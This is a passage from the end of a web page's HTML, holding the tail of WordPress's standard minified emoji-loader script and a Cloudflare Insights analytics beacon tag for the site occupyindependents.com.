Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://occupyindependents.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf50916009ff493c9e202ba5a04e1862","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
